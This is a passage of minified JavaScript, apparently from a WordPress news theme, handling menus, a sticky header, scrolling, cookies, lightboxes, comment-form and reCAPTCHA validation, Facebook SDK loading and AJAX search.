class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,g=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),e="",m,n;if(b.hasClass("menu-item-has-children")||b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var p=n=m=0;var D=null;!0===g&&(g=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(e){5<=m?(m=0,D=tdMenu._getMouseAngleDirection(n,p,e.pageX,e.pageY),n=e.pageX,p=e.pageY):(m++,0===n&&0===p&&(n=e.pageX,p=e.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),g=!0,c=b)})}}else e=b.siblings(),e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?jQuery.isEmptyObject(c)||(p=n=m=0,D=null,!0===g&&(g=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(e){5<=m?(m=0,D=tdMenu._getMouseAngleDirection(n,p,e.pageX,e.pageY),n=e.pageX,p=e.pageY):(m++,0===n&&0===p&&(n=e.pageX,p=e.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),g=!0,c={})})):(c=b.parent(),e=b.siblings(),e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(d),g=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var g=a%1===.5*d;var f=Math.floor(a);if(g)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(g?a:Math.round(a))/b},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,c){return String.fromCharCode("0x"+c)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a))},isBase64Encoded:function(a){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a)},isInViewport:function(a,b){b=void 0===b?0:b;var c=a.offset().top;a=c+a.outerHeight();var d=jQuery(window).scrollTop(),g=d+jQuery(window).height();return a>d&&c<g-b}}})();var tdAffix={};(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var f=0;0<a&&("down"===b?(f=tdAffix.menu_offset-c,f<-tdAffix._get_menu_affix_height()&&(f=-tdAffix._get_menu_affix_height())):"up"===b&&(f=tdAffix.menu_offset+c,0<f&&(f=0)));tdUtil.tdMoveY(d[0],f);tdAffix.menu_offset_min_hit=0===f?!0:!1;f===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=f},d[0])}else{var g=jQuery(tdAffix.menu_selector);g.length&&tdAffix._affix_off(g)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat&&"undefined"!==typeof window.td_date_i18n){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, #td-top-mobile-toggle span, .td-mobile-close span, .tdb-mobile-menu-button").click(function(){"disabled"!==window.tdMobileMenu&&(jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu"))});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}function td_delete_site_cookie(a){document.cookie=a+"=; Max-Age=-99999999; path=/"}
var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));g=-Math.round(d/8);tdUtil.tdMoveY(b,-g)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",g;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){if("show"===tdUtil.getBackendVar("tds_captcha")){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}}jQuery(".comment-form").on("submit",function(a){var b=jQuery(this),c=!1;jQuery(a.target).find(":input").each(function(){var d=jQuery(this);d.attr("aria-required")&&(""===d.val()?(a.preventDefault(),b.addClass("td-comment-form-warnings"),"comment"===d.attr("id")?(b.find(".td-warning-comment").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"author"===d.attr("id")?(b.find(".td-warning-author").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"email"===d.attr("id")&&(b.find(".td-warning-email").show(200),d.css("border","1px solid #ff7a7a"),c=!0)):"email"===d.attr("id")&&!1===tdUtil.isEmail(d.val())&&(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200),c=!0))});if("show"===tdUtil.getBackendVar("tds_captcha")){var f=jQuery("#g-recaptcha-response");!1===c&&f.length&&""!==f.val()&&(a.preventDefault(),f={action:"td_ajax_submit_captcha",token:f.val().trim()},jQuery.ajax({type:"POST",url:td_ajax_url,data:f}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),b.find(".td-warning-captcha-score").hide(200)))}))}});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var g=0;"undefined"!==typeof b&&null!==b&&(g=parseInt(b));tdUtil.scrollToPosition(c.top+g,d);a=jQuery('[data-scroll-to-class="'+a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,g){var c=a.getElementsByTagName(b)[0];a.getElementById(g)||(a=a.createElement(b),a.id=g,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,"script","facebook-jssdk"))}});var tdLoadingBox={};(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close 